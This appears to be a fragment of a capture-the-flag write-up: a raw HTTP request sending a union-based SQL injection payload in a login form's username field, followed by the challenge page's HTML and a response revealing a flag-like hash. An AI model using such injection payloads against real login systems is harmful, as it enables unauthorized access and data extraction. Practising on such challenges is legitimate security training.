 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:9001/sql/
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Connection: close
Cookie: PHPSESSID=a9117ck9u39lu8p1umqftpt3j0c7rg8o; isadmin=false
Upgrade-Insecure-Requests: 1
admin_name=1" union select (select flag1 from flag1),2%23&admin_passwd=1&submit=GO+GO+GO
<span class="text">登</span>
<span class="text">录</span>
<span class="text">界</span>
<span class="text">面</span>
</h1>
<h2><div class="hh">来登录试试</div></h2>
<h3>
<form action="" name="form1" method="post">
<div >
<!-- UserName : -->
<input class="op" type="text" name="admin_name" value="" placeholder="Username"/>
</div>
<div style="margin-top:15px;">
<!-- PassWord : -->
<input class="op" type="password" name="admin_passwd" value="" placeholder="Password"/>
<!--**************************************-->
<!--23333-->
<!--**************************************-->
</div></br>
<div style=" margin-top:-11px;">
<input class="login" type="submit" name="submit" value="GO GO GO" />
</div>
</form>
</h3>
</div>
</body>
</html>
<center><div class="T ziti">Good Job!<br />Login_Name:ed6b28e684817d9efcaf802979e57aea<br
/></div></center><center><div class="">You must login with correct ACCOUNT and PASSWORD!</div></center>